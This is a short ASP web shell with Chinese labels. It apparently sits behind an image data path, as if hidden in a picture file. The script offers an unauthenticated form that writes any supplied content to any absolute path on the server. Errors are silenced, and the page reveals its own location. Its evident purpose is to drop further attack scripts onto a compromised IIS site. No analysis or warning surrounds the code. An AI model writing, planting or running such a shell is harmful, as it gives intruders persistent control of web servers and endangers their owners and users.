 <% dim objFSO %>
<% dim fdata %>
<% dim objCountFile %>
<% on error resume next %>
<% Set objFSO = Server.CreateObject("Scripting.FileSystemObject") %>
<% if Trim(request("syfdpath"))<>"" then %>
<% fdata = request("cyfddata") %>
<% Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True) %>
<% objCountFile.Write fdata %>
<% if err =0 then %>
<% response.write "<font color=red>save Success!</font>" %>
<% else %>
<% response.write "<font color=red>Save UnSuccess!</font>" %>
<% end if %>
<% err.clear %>
<% end if %>
<% objCountFile.Close %>
<% Set objCountFile=Nothing %>
<% Set objFSO = Nothing %>
<% Response.write "<form action='' method=post>" %>
<% Response.write "<font color=red>绝对路径(包括文件名:如D:\web\x.asp):</font>" %>
<% Response.Write "<input type=text name=syfdpath width=32 size=50>" %>
<% Response.Write "<br>" %>
<% Response.write "本文件绝对路径" %>
<% =server.mappath(Request.ServerVariables("SCRIPT_NAME")) %>
<% Response.write "<br>" %>
<% Response.write "内容:" %>
<% Response.write "<textarea name=cyfddata cols=80 rows=10 width=32></textarea>" %>
<% Response.write "<input type=submit value=保存>" %>
<% Response.write "</form>" %>